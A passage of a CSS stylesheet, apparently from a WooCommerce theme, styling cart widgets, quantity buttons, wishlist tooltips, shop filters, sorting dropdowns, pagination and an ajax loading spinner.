.woocommerce .widget_shopping_cart .cart_list li .quantity .qty,
.woocommerce.widget_shopping_cart .cart_list li .quantity .qty,
.woocommerce .ts-tiny-cart-wrapper .dropdown-container ul.cart_list li .quantity .qty,
.ts-tiny-cart-wrapper .dropdown-container ul.cart_list li .quantity .qty,
ul.product_list_widget li .quantity .plus,
.woocommerce ul.product_list_widget li .quantity .plus,
.woocommerce .widget_shopping_cart .cart_list li .quantity .plus,
.woocommerce.widget_shopping_cart .cart_list li .quantity .plus,
.woocommerce .ts-tiny-cart-wrapper .dropdown-container ul.cart_list li .quantity .plus,
.ts-tiny-cart-wrapper .dropdown-container ul.cart_list li .quantity .plus,
ul.product_list_widget li .quantity .minus,
.woocommerce ul.product_list_widget li .quantity .minus,
.woocommerce .widget_shopping_cart .cart_list li .quantity .minus,
.woocommerce.widget_shopping_cart .cart_list li .quantity .minus,
.woocommerce .ts-tiny-cart-wrapper .dropdown-container ul.cart_list li .quantity .minus,
.ts-tiny-cart-wrapper .dropdown-container ul.cart_list li .quantity .minus,
.products .product:not(.product-category) .meta-wrapper-2 .quantity .qty,
.products .product:not(.product-category) .meta-wrapper-2 .quantity .minus,
.products .product:not(.product-category) .meta-wrapper-2 .quantity .plus{
	height: 30px;
	line-height: 30px;
	font-size: 13px;
}
ul.product_list_widget li .subtotal .button,
.woocommerce ul.product_list_widget li .subtotal .button,
.main-products.style-column-list .product-group-button-meta > div.loop-add-to-cart > a.button{
	padding: 0 15px !important;
	width: auto !important;
	min-width: 110px !important;
	font-size: 12px !important;
	line-height: 28px !important;
}
.ts-product.style-list .product-group-button-meta > div.loop-add-to-cart > a.button{
	padding: 0 5px !important;
	font-size: 12px !important;
	line-height: 28px !important;
}
ul.product_list_widget li .subtotal .button,
.woocommerce ul.product_list_widget li .subtotal .button,
.main-products.style-column-list .products .product:not(.product-category) .meta-wrapper-2 .quantity ~ .product-group-button-meta > div.loop-add-to-cart > a.button,
.ts-product.style-list .products .product:not(.product-category) .meta-wrapper-2 .quantity ~ .product-group-button-meta > div.loop-add-to-cart > a.button{
	margin-left: 5px; /*rtl*/
}
.products .product:not(.product-category) .meta-wrapper-2 > .product-group-button-meta{
	margin-top: 13px;
}
.products .product:not(.product-category) .product-wrapper .meta-wrapper-2 > .price{
	margin-bottom: 0;
}
.ts-product-brand-info .products .product:not(.product-category) .product-wrapper .meta-wrapper-2 > .price,
.style-column-list .products .product:not(.product-category) .product-wrapper .meta-wrapper-2 > .price{
	margin-bottom: 10px;
}
.style-column-list .products .product:not(.product-category) .product-wrapper .meta-wrapper-2 > .product-group-button-meta,
.ts-product.style-list .products .product:not(.product-category) .product-wrapper .meta-wrapper-2 > .product-group-button-meta{
	margin-top: 0;
}
ul.product_list_widget li .wishlist,
.woocommerce ul.product_list_widget li .wishlist,
.woocommerce .widget_shopping_cart .cart_list li .wishlist,
.woocommerce.widget_shopping_cart .cart_list li .wishlist,
.products .product:not(.product-category) .meta-wrapper-2 .product-group-button-meta > .button-in{
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	margin: 0 0 5px;
	position: absolute;
	top: 13px;
    right: 8px; /*rtl*/
	letter-spacing: 0;
}
ul.product_list_widget li .wishlist,
.woocommerce ul.product_list_widget li .wishlist,
.woocommerce .widget_shopping_cart .cart_list li .wishlist,
.woocommerce.widget_shopping_cart .cart_list li .wishlist{
	top: 50%;
	transform: translateY(-50%);
}
.ts-product.style-list .products .product:not(.product-category) .meta-wrapper-2 .price,
.main-products.style-column-list .products .product:not(.product-category) .meta-wrapper-2 .price{
	display: -webkit-box !important;
	display: -ms-flexbox !important;
	display: flex !important;
	justify-content: flex-end;
	letter-spacing: 0;
}
.ts-product.style-list .products .product:not(.product-category) .meta-wrapper-2 .product-group-button-meta{
	display: block !important;
}
.main-products.style-column-list .products .product:not(.product-category) .meta-wrapper-2 .quantity,
.main-products.style-column-list .products .product:not(.product-category) .meta-wrapper-2 .product-group-button-meta{
	display: inline-block !important;
	vertical-align: top !important;
}

/**/
.main-products.style-column-list .products .product:not(.product-category) .thumbnail-wrapper,
.main-products.style-column-list .products .product:not(.product-category) .thumbnail-wrapper .product-group-button,
.ts-product.style-list .products .product:not(.product-category) .thumbnail-wrapper,
.ts-product.style-list .products .product:not(.product-category) .thumbnail-wrapper .product-group-button{
	position: static;
}
.main-products.style-column-list .products .product:not(.product-category) .thumbnail-wrapper .product-group-button > div .ts-tooltip,
.main-products.style-column-list .products .product:not(.product-category) .thumbnail-wrapper .product-group-button > div:not(.wishlist),
.main-products.style-column-list .products .product:not(.product-category) .meta-wrapper-2 .product-group-button-meta > div:not(.loop-add-to-cart),
.ts-product.style-list .products .product:not(.product-category) .thumbnail-wrapper .product-group-button > div .ts-tooltip,
.ts-product.style-list .products .product:not(.product-category) .thumbnail-wrapper .product-group-button > div:not(.wishlist),
.ts-product.style-list .products .product:not(.product-category) .meta-wrapper-2 .product-group-button-meta > div:not(.loop-add-to-cart){
	display: none !important;
}
.main-products.style-column-list .products .product:not(.product-category) .thumbnail-wrapper .product-group-button > div.wishlist a.loading:after,
.ts-product.style-list .products .product:not(.product-category) .thumbnail-wrapper .product-group-button > div.wishlist a.loading:after{
	font-size: 0;
}
.main-products.style-column-list .products .product:not(.product-category) .thumbnail-wrapper .product-group-button,
.ts-product.style-list .products .product:not(.product-category) .thumbnail-wrapper .product-group-button{
	display: block !important;
	position: absolute;
	top: 8px;
    right: 8px; /*rtl*/
    width: 30px;
	height: 30px;
}
.main-products.style-column-list .products .product:not(.product-category) .thumbnail-wrapper .product-group-button{
    top: 50%;
    transform: translateY(-50%);
}
.main-products.style-column-list .products .product:not(.product-category) .thumbnail-wrapper .product-label, 
.ts-product.style-list .products .product:not(.product-category) .thumbnail-wrapper .product-label{
    left: 17px; /*rtl*/
    top: 17px;
}
.ts-product.style-list .products .product:not(.product-category) .meta-wrapper-2 .product-group-button-meta .loop-add-to-cart{
	margin-top: 10px;
}
/**/

ul.product_list_widget li .wishlist a,
.woocommerce ul.product_list_widget li .wishlist a,
.product-group-button-meta > div.compare a,
.product-group-button-meta > div.wishlist a{
	font-size: 0;
	line-height: 1;
}
.product-group-button-meta > div.compare a:before,
.product-group-button-meta > div.wishlist a:before{
	font-size: 17px;
	line-height: 30px;
}
ul.product_list_widget li .wishlist a:after,
.woocommerce ul.product_list_widget li .wishlist a:after,
.ts-product.style-list .product-group-button-meta > div.compare a:before,
.ts-product.style-list .product-group-button-meta > div.wishlist a:before{
	font-size: 15px;
	line-height: 30px;
}
ul.product_list_widget li .wishlist a:after,
.woocommerce ul.product_list_widget li .wishlist a:after,
.product-group-button > div a:after,
.ts-product.style-list .product-group-button-meta > div.wishlist a:before,
.main-products.style-column-list .product-group-button-meta > div.wishlist a:before{
	opacity: 0.2;
}
ul.product_list_widget li .wishlist a:hover:after,
.woocommerce ul.product_list_widget li .wishlist a:hover:after,
ul.product_list_widget li .wishlist .added a:after,
.woocommerce ul.product_list_widget li .wishlist .added a:after,
.product .product-wrapper:hover .product-group-button > div a:after,
.product-group-button > div:hover a:after,
.product-group-button > div .added a:after,
.product-group-button > div a.added:after,
.main-products.style-column-list .product .product-wrapper:hover .product-group-button-meta > div.wishlist a:before,
.main-products.style-column-list .product-group-button-meta > div.wishlist .added a:before,
.ts-product.style-list .product-group-button-meta > div.wishlist .added a:before,
.ts-product.style-list .product .product-wrapper:hover .product-group-button-meta > div.wishlist a:before{
	opacity: 1;
}
/**/

/*** Tooltip ***/
.ts-product-attribute .button-tooltip,
.product-group-button .button-tooltip{
	padding: 2px 10px; /*rtl*/
	line-height: 26px;
	position: absolute;
	text-transform: none;
	text-align: center;
	white-space: nowrap;
	visibility: hidden;
	opacity: 0;
	display: inline-block;
	transition: 250ms ease-in-out;
}
.product-group-button .button-tooltip:after{
	content: '';
    width: 0;
    height: 0;
    border-style: solid;
    position: absolute;
    border-width: 3px 0 3px 6px;
    border-color: transparent transparent transparent #000000;
    top: 50%;
    left: 100%; /*rtl*/
    margin-top: -3px;
}
.ts-product-attribute .button-tooltip{
	min-width: 70px;
    line-height: 20px;
    top: -5px;
	left: 50%; /*rtl*/
	transform: translate(-50%,-100%); /*rtl*/
	z-index: 10;
}
.product-group-button .button-tooltip{
	left: auto; /*rtl*/
    right: calc(100% + 10px); /*rtl*/
    top: 50%;
    height: 22px;
    margin: -11px 0 0 0;
    line-height: 18px;
    border-radius: 2px;
    background: #01b413;
    color: #ffffff;
    display: inline-block;
}
.ts-product-attribute .button-tooltip:before{
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0; /*rtl*/
	z-index: -1;
	content: "";
}
.ts-product-attribute .button-tooltip:before{
	background: #ffffff;
	box-shadow: 0 3px 8px rgba(0,0,0,0.3);
}
.ts-product-attribute .button-tooltip:after{
    width: 0;
    height: 0;
    position: absolute;
    left: 50%; /*rtl*/
    bottom: -5px;
    content: "";
    margin-left: -5px; /*rtl*/
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-top: 6px solid #ffffff;
}
.product-group-button > div:hover a .button-tooltip,
.ts-product-attribute > div:hover a .button-tooltip{
	opacity: 1;
	visibility: visible;
}
.product-no-tooltip .product-group-button > div .button-tooltip{
	display: none;
}
.button-in .blockUI,
.button-in .blockUI.blockOverlay{
    opacity: 0 !important;
}

/*** Hover Style 2 ***/
.product-hover-vertical-style-2 .products .product:not(.product-category){
	position: relative;
}
.product-hover-vertical-style-2 .products .product:not(.product-category) .product-group-button > div.loop-add-to-cart,
.product-hover-vertical-style-2 .products .product:not(.product-category) .meta-wrapper-2 > *:not(.product-group-button-meta):not(.price),
.product-hover-vertical-style-2 .products .product:not(.product-category) .meta-wrapper-2 > .product-group-button-meta > *:not(.loop-add-to-cart):not(.price){
	display: none;
}
.product-hover-vertical-style-2 .products .product:not(.product-category) .meta-wrapper-2{
	padding-top: 10px;
}
.product-hover-vertical-style-2 sr7-module .products .product:not(.product-category) .product-wrapper,
.product-hover-vertical-style-2 rs-layer .products .product:not(.product-category) .product-wrapper{
	height: auto;
}
.product-hover-vertical-style-2 sr7-module .products .product:not(.product-category) .product-wrapper .meta-wrapper-2 .product-group-button-meta,
.product-hover-vertical-style-2 rs-layer .products .product:not(.product-category) .product-wrapper .meta-wrapper-2 .product-group-button-meta{
	margin-top: 15px;
	margin-bottom: 0;
}
.product-hover-vertical-style-2 .products .product:not(.product-category) .product-wrapper:hover .meta-wrapper-2 .product-group-button-meta{
	display: block;
	-webkit-animation-duration: 250ms;
	-moz-animation-duration: 250ms;
	animation-duration: 250ms;
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-name: animation_fade;
	-moz-animation-name: animation_fade;
	animation-name: animation_fade;
}
.product-hover-vertical-style-2 sr7-module .products .product:not(.product-category) .product-wrapper:hover .meta-wrapper-2 .product-group-button-meta,
.product-hover-vertical-style-2 rs-layer .products .product:not(.product-category) .product-wrapper:hover .meta-wrapper-2 .product-group-button-meta,
.product-hover-vertical-style-2 sr7-module .products .product:not(.product-category) .product-wrapper .meta-wrapper-2 .product-group-button-meta,
.product-hover-vertical-style-2 rs-layer .products .product:not(.product-category) .product-wrapper .meta-wrapper-2 .product-group-button-meta{
	display: block;
	-webkit-animation-name: none;
	-moz-animation-name: none;
	animation-name: none;
	bottom: 0;
}
.product-hover-vertical-style-2 .products .product:not(.product-category) .meta-wrapper-2 > .product-group-button-meta > div.loop-add-to-cart a.button{
	width: 100%;
	font-size: 100%;
	line-height: 18px;
	padding: 7px 10px;
}
.product-hover-vertical-style-2 .style-list .products .product:not(.product-category) .product-wrapper:hover .meta-wrapper-2 .product-group-button-meta,
.product-hover-vertical-style-2 .style-column-list .products .product:not(.product-category) .product-wrapper:hover .meta-wrapper-2 .product-group-button-meta{
	-webkit-animation: none;
	animation: none;
	position: static !important;
}

/*** Group button meta ***/
.woocommerce div.product form.cart .button:before,
.woocommerce.yith-wfbt-section .yith-wfbt-form .yith-wfbt-submit-block .button:before,
.product-group-button-meta > div.loop-add-to-cart > a.button:before{
	margin-right: 8px; /*rtl*/
	font-size: 16px;
    display: inline-block;
    vertical-align: -1px;
}
.product-group-button-meta > .loop-add-to-cart .button.added:before{
	font-size: 90%;
	color: inherit;
}
.style-list .product-group-button-meta > .loop-add-to-cart .button.added:before,
.style-column-list .product-group-button-meta > .loop-add-to-cart .button.added:before{
	margin-right: 3px; /*rtl*/
}
.woocommerce div.product .single-product-buttons-sharing .single-product-buttons .added a:after,
.woocommerce div.product .single-product-buttons-sharing .single-product-buttons .ts-tooltip:before{
	content: attr(data-title);
	line-height: 20px;
	font-family: inherit;
}
.woocommerce div.product .single-product-buttons-sharing .single-product-buttons{
	line-height: 20px;
}
.woocommerce div.product .single-product-buttons-sharing .single-product-buttons .yith-wcwl-add-to-wishlist a:not(.added),
.woocommerce div.product .single-product-buttons-sharing .single-product-buttons a.compare:not(.added){
	font-size: 0;
	line-height: 1;
}
.woocommerce div.product .single-product-buttons-sharing .single-product-buttons a{
	position: relative;
	display: inline-block;
	vertical-align: baseline;
	width: auto;
}
.woocommerce div.product .single-product-buttons-sharing .single-product-buttons a.loading{
	opacity: 1 !important;
	padding: 0 0 0 15px; /*rtl*/ 
}
.woocommerce div.product .single-product-buttons-sharing .single-product-buttons a.loading:after{
	margin-left: 0; /*rtl*/
	margin-top: -5px;
}
.woocommerce div.product .single-product-buttons-sharing .single-product-buttons .ts-tooltip{
	font-size: 0 !important;
	line-height: 0;
}
.woocommerce div.product .single-product-buttons-sharing .single-product-buttons .added .ts-tooltip{
	display: none;
}

/*-------------------------------------------------------------------------------------------------------------------
	VI. CATEGORIES PRODUCT
---------------------------------------------------------------------------------------------------------------------*/
.page-description .ts-shortcode{
	margin-bottom: 40px;
	padding: 40px;
}
.products{
	clear: both;
}

/*** Shop Filters ***/
.woocommerce .before-loop-wrapper{
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	line-height: 16px !important;
	margin-bottom: 30px;
	position: relative;
}
.product-filter-by-brand-wrapper select,
.product-filter-by-brand-wrapper select option,
.before-loop-wrapper > .widget .widget-title,
.before-loop-wrapper > .widget .widgettitle,
#ts-filter-widget-area .ts-sidebar-content *,
#left-sidebar *,
#right-sidebar *{
	font-size: 100%;
}
#ts-filter-widget-area .product-label,
#left-sidebar .product-label,
#right-sidebar .product-label{
	font-size: 10px;
}
.before-loop-wrapper > .widget .widget-title,
.before-loop-wrapper > .widget .widgettitle,
#ts-filter-widget-area .ts-sidebar-content .widget-title,
#ts-filter-widget-area .ts-sidebar-content .widgettitle,
.woocommerce-page #left-sidebar .widget-title,
.woocommerce-page #right-sidebar .widget-title,
.woocommerce-page #left-sidebar .widgettitle,
.woocommerce-page #right-sidebar .widgettitle{
	font-weight: normal;
}
.select2-container--default .select2-selection--single .select2-selection__clear {
    margin-right: 5px; /*rtl*/
    float: left; /*rtl*/
    font-size: 120% !important;
    color: red;
}
/*** Style Top Filter ***/
.woocommerce .style-filter-top .before-loop-wrapper{
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}
.style-filter-top .before-loop-wrapper #ts-filter-widget-area,
.style-filter-top .before-loop-wrapper #ts-filter-widget-area .widget-container .widget-title-wrapper ~ *{
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
}
.style-filter-top .before-loop-wrapper #ts-filter-widget-area .ts-sidebar-content{
	width: 100% !important;
	position: static !important;
	opacity: 1 !important;
	visibility: visible !important;
	transform: none !important;
	transition: none !important;
}
.style-filter-top .before-loop-wrapper #ts-filter-widget-area .ts-sidebar-content .widget-container{
	margin: 0 0 10px 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
}
.style-filter-top .before-loop-wrapper #ts-filter-widget-area .ts-sidebar-content .widget-container:last-child{
	margin: 0 0 2px 0;
}
.before-loop-wrapper > .widget .widget-title,
.before-loop-wrapper > .widget .widgettitle,
.style-filter-top .before-loop-wrapper #ts-filter-widget-area .widget-container .widget-title{
	margin: 4px 10px 0 0; /*rtl*/
	line-height: 16px;
}
.style-filter-top .before-loop-wrapper #ts-filter-widget-area .widget-container.product-filter-by-color .widget-title{
	margin-top: 0;
}
.before-loop-wrapper > .widget .widget-title,
.before-loop-wrapper > .widget .widgettitle,
.before-loop-wrapper > .widget .product-filter-by-brand-wrapper{
	display: inline-block;
}
.style-filter-top .before-loop-wrapper #ts-filter-widget-area .widget-container ul li,
.style-filter-top .before-loop-wrapper #ts-filter-widget-area .ts-product-categories-widget-wrapper ul.product-categories li, 
.style-filter-top .before-loop-wrapper #ts-filter-widget-area .widget_product_categories ul.product-categories li, 
.style-filter-top .before-loop-wrapper #ts-filter-widget-area .woocommerce-widget-layered-nav ul li{
    display: inline-block;
	padding: 0;
    margin: 0 5px 2px 0; /*rtl*/
}
.style-filter-top .before-loop-wrapper .product-on-sale-form{
	width: 100%;
	-webkit-box-ordinal-group: 11;
	-ms-flex-order: 10;
	order: 10;
	margin-top: 10px;
}
.woocommerce .style-filter-top .widget_price_filter{
	max-width: 300px;
}
.woocommerce .style-filter-top .product-filter-by-brand .widget-title,
.woocommerce .style-filter-top .widget_price_filter .widget-title{
	margin-top: 4px;
}
.woocommerce .style-filter-top .widget_price_filter form{
    padding-top: 6px;
}
.style-filter-top #ts-filter-widget-area .ts-sidebar-content .filter-widget-area{
	max-width: 100%;
}
/**/
.woocommerce .before-loop-wrapper .woocommerce-notices-wrapper{
	width: 100%;
}
.woocommerce-result-count{
	display: none;
	margin: 0;
}
.filter-widget-area-button{
	margin: 7px 20px 0 0; /*rtl*/
}
.filter-widget-area-button > a{
	display: inline-block;
	vertical-align: middle;
	text-decoration: none;
}
.filter-widget-area-button > a:before{
	font-size: 16px;
	margin-right: 10px; /*rtl*/
	display: inline-block;
	vertical-align: -3px;
    transition: .3s ease;
}
.filter-widget-area{
	padding: 0;
}
.product-per-page-form ul.perpage .perpage-current > span:last-child,
.woocommerce .woocommerce-ordering .orderby-current{
	display: inline-block;
	vertical-align: middle;
	padding: 4px 20px 4px 10px; /*rtl*/
	width: 148px;
	line-height: 16px;
	border-width: 1px;
	border-style: solid;
	border-radius: 2px;
    position: relative;
	margin: 0 0 0 8px; /*rtl*/
	white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.before-loop-wrapper > .widget select,
#ts-filter-widget-area select,
#left-sidebar select,
#right-sidebar select,
#ts-filter-widget-area .select2-container--default .select2-selection--single .select2-selection__rendered,
#left-sidebar .select2-container--default .select2-selection--single .select2-selection__rendered,
#right-sidebar .select2-container--default .select2-selection--single .select2-selection__rendered{
	min-width: 148px;
	line-height: 16px;
	border-width: 1px;
	border-style: solid;
	border-radius: 2px;
    position: relative;
	display: inline-block;
	vertical-align: middle;
	background-color: transparent;
	padding: 4px 10px 4px 10px; /*rtl*/
}
body #ts-filter-widget-area .select2-container--default .select2-selection--single,
#left-sidebar .select2-container--default .select2-selection--single,
#right-sidebar .select2-container--default .select2-selection--single,
#ts-filter-widget-area .select2-container--default .select2-selection--single .select2-selection__rendered,
#left-sidebar .select2-container--default .select2-selection--single .select2-selection__rendered,
#right-sidebar .select2-container--default .select2-selection--single .select2-selection__rendered{
	background: transparent;
}
body #ts-filter-widget-area .select2-container--default .select2-selection--single .select2-selection__rendered .select2-selection__placeholder,
#left-sidebar .select2-container--default .select2-selection--single .select2-selection__rendered .select2-selection__placeholder,
#right-sidebar .select2-container--default .select2-selection--single .select2-selection__rendered .select2-selection__placeholder{
    height: auto;
}
.style-filter-top .woocommerce-widget-layered-nav-dropdown{
	max-width: 180px;
}
body #ts-filter-widget-area .select2-container--default  .select2-selection--single .select2-selection__arrow,
body #left-sidebar .select2-container--default  .select2-selection--single .select2-selection__arrow,
body #right-sidebar .select2-container--default  .select2-selection--single .select2-selection__arrow{
    margin-top: -8px;
    right: 6px; /*rtl*/
}

/*** Woocommerce Orderring ***/
.woocommerce .woocommerce-ordering,
.woocommerce-page .woocommerce-ordering,
.before-loop-wrapper > .widget{
	margin: 0 0 0 auto; /*rtl*/
}
.woocommerce .before-loop-wrapper > .widget ~ .woocommerce-ordering,
.woocommerce-page .before-loop-wrapper > .widget ~ .woocommerce-ordering{
	margin: 0 0 0 20px; /*rtl*/
}
.before-loop-wrapper > .widget,
.woocommerce .woocommerce-ordering,
.woocommerce-page .woocommerce-ordering{
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}
.woocommerce-ordering select.orderby,
.woocommerce .woocommerce-ordering select.orderby{
	display: none;
}
.woocommerce .woocommerce-ordering ul li a:hover,
.product-per-page-form ul.perpage ul li a:hover{
	text-decoration: none;
}
.woocommerce .woocommerce-ordering .orderby li,
.product-per-page-form ul.perpage li{
	list-style: none;
	position: relative;
	z-index: 4;
	padding: 0 15px;
	line-height: 16px;
}
.woocommerce .woocommerce-ordering ul li a,
.product-per-page-form ul.perpage ul li a{
	padding: 5px 0;
	display: block;
	color: inherit;
}
.woocommerce .woocommerce-ordering ul.orderby{	
	padding: 0;
	margin: 0;
	position: relative;
	display: inline-block;
	vertical-align: baseline;
}
.woocommerce .woocommerce-ordering ul.orderby:hover,
.product-per-page-form ul.perpage:hover,
.woocommerce .woocommerce-ordering ul.orderby.active,
.product-per-page-form ul.perpage.active{
	z-index: 999;
	position: relative;
}
.product-per-page-form ul.perpage > li,
.product-per-page-form ul.perpage ul{
	padding: 0;
	margin: 0;
}
.woocommerce .woocommerce-ordering .orderby li a.current{
	cursor: default;
}
.woocommerce .woocommerce-ordering .orderby > li,
.product-per-page-form ul.perpage > li{
	padding: 0 !important;
	position: relative;
	cursor: pointer;
	line-height: 16px;
}
.product-per-page-form ul.perpage .perpage-current:after,
.woocommerce .woocommerce-ordering .orderby-current:after{
	font-size: 10px;
	display: inline-block;
	position: absolute;
    top: 50%;
    margin-top: -4px;
    right: 10px;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}
.woocommerce .woocommerce-ordering .orderby ul,
.product-per-page-form ul.perpage ul{
	margin: 0;
	padding: 10px 0;
	display: none;
	width: 148px;
	position: absolute;
	top: 100%;
	right: 0; /*rtl*/
	z-index: 5;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}
.woocommerce .woocommerce-ordering .orderby ul:before,
.product-per-page-form ul.perpage ul:before{
	position: absolute;
	content: "";
	top: 1px;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: -1;
	box-shadow: 0px 1px 4px rgba(106, 106, 106, 0.1);
	border-radius: 2px;
}

/*** Products per page ***/
.before-loop-wrapper > .product-per-page-form{
	width: auto;
	order: 3;
	margin: 0 0 0 20px; /*rtl*/
}
.before-loop-wrapper > .product-per-page-form > span,
.before-loop-wrapper > .product-filter-by-brand .product-per-page-form > select,
.before-loop-wrapper > .product-per-page-form > select{
	display: none;
}
.product-per-page-form ul.perpage{
	margin: 0;/* rtl */
	position: relative;
	display: inline-block;
}
.product-per-page-form ul.perpage ul li a > strong{
	opacity: 0;
	visibility: hidden;
}
.product-per-page-form ul.perpage .perpage-current{
    display: block;
}
.product-per-page-form ul.perpage ul li a > *,
.product-per-page-form ul.perpage .perpage-current > *{
	display: inline-block;
	vertical-align: baseline;
	transition: 350ms ease;
}
.product-per-page-form ul.perpage ul li a > strong,
.product-per-page-form ul.perpage .perpage-current > strong{
	padding: 0 5px 0 0; /*rtl*/
}
.product-per-page-form ul.perpage ul li a:not(:hover):not(.current) > strong{
	font-weight: normal;
	color: inherit;
}

/*** Woocommerce Pagination ***/
.post-nav-links{
	padding-top: 20px;
	margin-bottom: 0;
}
.woocommerce nav.woocommerce-pagination{
	margin: 0 -5px 0 -5px;
	text-align: inherit;
}
.woocommerce .after-loop-wrapper{
	width: 100%;
	display: inline-block;
	position: relative;
	text-align: center;
}
.woocommerce .after-loop-wrapper:empty{
	display: none !important;
}
.woocommerce .after-loop-wrapper:after{
	content: "";
	display: table;
	clear: both;
}
.pagination-wrap ul.pagination,
.ts-pagination{
	display: block;
	margin-left: -3px;
	margin-right: -3px;
	text-align: center;
}
.ts-pagination,
.woocommerce nav.woocommerce-pagination{
	padding-top: 55px;
	border-width: 1px 0 0;
	border-style: solid;
}
.woocommerce nav.woocommerce-pagination{
	padding-top: 64px;
	border: 0;
}
.ts-portfolio-wrapper .pagination-wrapper{
	margin-top: 58px;
}
.pagination-wrap ul.pagination > li,
.ts-pagination ul li,
.woocommerce nav.woocommerce-pagination ul li,
.dokan-pagination-container .dokan-pagination li{
	list-style: none;
	display: inline-block;
	border: 0;
    vertical-align: top;
	float: none; /*rtl*/
}
.pagination-wrap ul.pagination > li > a:hover,
.dokan-dashboard-content .pagination li a:hover,
.ts-pagination ul li a:hover{
	text-decoration: none;
}
.ts-pagination ul li a:focus,
.ts-pagination ul li a:hover,
.ts-pagination ul li span.current,
.pagination-wrap ul.pagination > li > a:hover,
.pagination-wrap ul.pagination > li > span.current,
.dokan-pagination-container .dokan-pagination li:hover a,
.dokan-pagination-container .dokan-pagination li.active a,
.woocommerce nav.woocommerce-pagination ul li a:focus, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li span.current,
.pagination-wrap ul.pagination > li > a.prev:hover,
.pagination-wrap ul.pagination > li > a.prev:focus,
.pagination-wrap ul.pagination > li > a.next:hover,
.pagination-wrap ul.pagination > li > a.next:focus,
.dokan-pagination-container .dokan-pagination li:first-child a:hover,
.dokan-pagination-container .dokan-pagination li:first-child a:focus,
.dokan-pagination-container .dokan-pagination li:last-child a:hover,
.dokan-pagination-container .dokan-pagination li:last-child a:focus,
.woocommerce nav.woocommerce-pagination ul li a.next:hover,
.woocommerce nav.woocommerce-pagination ul li a.next:focus,
.woocommerce nav.woocommerce-pagination ul li a.prev:hover,
.woocommerce nav.woocommerce-pagination ul li a.prev:focus,
.ts-pagination ul li a.prev:focus,
.ts-pagination ul li a.prev:hover,
.ts-pagination ul li a.next:focus,
.ts-pagination ul li a.next:hover{
	background: transparent !important;
}
.dokan-pagination-container{
	margin: 40px 0 100px 0;
}
.show_if_seller label.pull-left{
	float: none;
}
.pagination-wrap ul.pagination,
.woocommerce nav.woocommerce-pagination ul,
.ts-pagination ul,
.dokan-pagination-container .dokan-pagination{
	border: 0;
	margin: 0;
	padding: 0 150px;
	display: block;
	position: relative;
}
.woocommerce nav.woocommerce-pagination ul{
	text-align: center;
}
.post-nav-links > a,
.post-nav-links > span,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span,
.ts-pagination ul li a,
.ts-pagination ul li span.current,
.pagination-wrap ul.pagination > li > a,
.pagination-wrap ul.pagination > li > span.current,
.dokan-pagination-container .dokan-pagination li a,
.woocommerce nav.woocommerce-pagination ul li a:focus, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li span.current{
	padding: 0;
	background: transparent;
	text-align: center;
	display: inline-block;
	min-width: 40px;
	line-height: 24px;
	font-size: 12px;
	border-width: 1px;
	border-style: solid;
	color: inherit;
}
.ts-pagination ul li span.dots{
	min-width: 40px;
	min-height: 26px;
	line-height: 20px;
    font-size: 12px;
    text-align: center;
    border-width: 1px;
    border-style: solid;
	display: inline-block;
    vertical-align: top;
}
.pagination-wrap ul.pagination > li > a.prev,
.pagination-wrap ul.pagination > li > a.next,
.dokan-pagination-container .dokan-pagination li:first-child a,
.dokan-pagination-container .dokan-pagination li:last-child a,
.woocommerce nav.woocommerce-pagination ul li a.next,
.woocommerce nav.woocommerce-pagination ul li a.prev,
.ts-pagination ul li a.prev,
.ts-pagination ul li a.next{
	min-width: 110px;
	font-size: 14px;
	line-height: 28px;
	text-align: center;
	padding: 0 5px;
	border: 1px solid;
	position: absolute;
	margin-top: -2px;
}
.pagination-wrap ul.pagination > li > a.prev,
.dokan-pagination-container .dokan-pagination li:first-child a,
.woocommerce nav.woocommerce-pagination ul li a.prev,
.ts-pagination ul li a.prev{
	left: 0; /*rtl*/
}
.pagination-wrap ul.pagination > li > a.next,
.dokan-pagination-container .dokan-pagination li:last-child a,
.woocommerce nav.woocommerce-pagination ul li a.next,
.ts-pagination ul li a.next{
	right: 0; /*rtl*/
}
.dokan-pagination-container .dokan-pagination li.active a{
	cursor: default;
}
.post-nav-links > a,
.post-nav-links > span{
	color: inherit;
	font-weight: 600;
	text-decoration: none !important;
}
.post-nav-links > .current,
.post-nav-links > a:hover,
.post-nav-links > a:focus{
	background: #000000;
	color: #ffffff;
}

/*** Ajax pagination ***/
.archive.ajax-pagination .woocommerce > .products:before{
	left: 50%;
	top: 300px;
	right: auto;
	bottom: auto;
	width: 40px;
	height: 40px;
	z-index: 9;
	margin-left: -20px;
	content: "";
	border-width: 3px;
	border-style: solid;
	border-top: 3px solid #000000;
    border-radius: 50%;
	text-align: center;
	position: absolute;
	display: inline-block;
	font-weight: normal;
	opacity: 0;
	visibility: hidden;
	transition: 150ms ease 0s;
}
.archive.ajax-pagination .woocommerce > .products.loading:before{
	opacity: 1;
	visibility: visible;
	-webkit-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite;
}
.archive.load-more-button .woocommerce > .products.loading:before{
	display: none;
}
.archive.ajax-pagination .woocommerce > .products:after{
	content: "";
	display: block;
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	opacity: 1;
	z-index: 8;
	visibility: hidden;
